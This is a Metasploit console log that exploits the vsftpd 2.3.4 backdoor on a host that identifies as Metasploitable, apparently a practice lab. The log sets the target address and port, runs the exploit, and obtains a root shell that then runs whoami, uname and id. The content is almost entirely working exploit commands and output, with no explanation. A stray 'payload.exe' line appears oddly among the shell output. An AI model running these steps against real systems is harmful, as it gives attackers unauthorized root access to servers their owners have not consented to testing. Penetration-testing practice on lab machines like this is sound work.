 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.160.131
RHOST => 192.168.160.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.160.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.160.131:21 - USER: 331 Please specify the password.
[+] 192.168.160.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.160.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.160.133:45301 -> 192.168.160.131:6200) at 2025-05-15 13:47:54 +0530
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
payload.exe
uid=0(root) gid=0(root)